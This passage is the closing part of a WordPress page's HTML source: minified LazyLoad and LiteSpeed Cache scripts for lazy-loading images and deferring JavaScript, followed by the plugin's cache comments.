a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/litespeed/js/5a675f975f2d40804338855d3f308684.js?ver=72151"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 14:38:56 -->

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-02-03 14:38:56 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/968199d30c15676225181f39bb3703fd.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->